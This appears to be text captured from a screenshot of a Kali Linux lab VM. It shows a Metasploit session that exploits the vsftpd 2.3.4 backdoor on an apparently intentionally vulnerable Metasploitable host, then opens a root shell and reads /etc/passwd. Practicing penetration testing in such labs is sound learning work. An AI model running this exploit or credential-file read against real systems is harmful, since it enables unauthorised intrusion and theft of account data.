 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:14
kali@kali: ~
File Actions Edit View Help
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:41969 → 192.168.56.104:6200) at 2025-09-03 19:55:48 -0400
Metasploit...
^Z
Background session 1? [y/N]  y
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -l
Active sessions
csrf.html
Id  Name  Type  Information  Connection
--
1  shell cmd/unix  192.168.56.102:41969 → 192.168.56.104:6200 (192.168.56.104)
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
passlist.txt
[*] Starting interaction with 1...
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Right Ctrl